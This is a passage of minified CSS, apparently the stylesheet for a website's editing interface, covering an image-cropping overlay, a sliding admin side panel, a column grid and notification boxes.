-50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 6.25vw)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 6.25vw)}.sw-col:not(.np) .col-3{width:calc(25% - 6.25vw)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 6.25vw)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 6.25vw)}.sw-col:not(.np) .col-6{width:calc(50% - 6.25vw)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 6.25vw)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 6.25vw)}.sw-col:not(.np) .col-9{width:calc(75% - 6.25vw)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 6.25vw)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 6.25vw)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 